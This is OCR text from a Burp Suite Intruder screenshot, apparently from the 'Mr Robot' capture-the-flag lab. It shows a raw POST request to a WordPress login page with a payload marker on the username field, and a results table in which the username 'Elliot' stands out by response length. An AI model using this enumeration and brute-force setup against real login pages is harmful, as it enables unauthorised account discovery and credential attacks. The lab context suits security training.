 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inser
Target: http://mrrobot.thm
get
Add §
Clear §
Auto §
Refresh
1 POST /wp-login.php HTTP/1.1
2 Host: mrrobot.thm
3 Content-Length: 92
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://mrrobot.thm
7 Content-Type: application/x-www-f
8 User-Agent: Mozilla/5.0 (Windows
9 Accept: text/html,application/xht
10 Referer: http://mrrobot.thm/wp-lo
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: wordpress_test_cookie=WP+
14 Connection: close
15
16 log=§w§&pwd=w&wp-submit=Log+In&re
2. Intruder attack of http://mrrobot.thm - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
61 cb1447363788
15 Elliot 200 4104
0 200 4053
1 true 200 4053
2 false 200 4053
3 wikia 200 4053
4 from 200 4053
5 the 200 4053
6 now 200 4053
7 Wikia 200 4053
8 extensions 200 4053
9 scss 200 4053
10 window 200 4053
11 http 200 4053
12 var 200 4053
59 of 858160
Search...
0 matches
Clear
1 payload position
Length: 838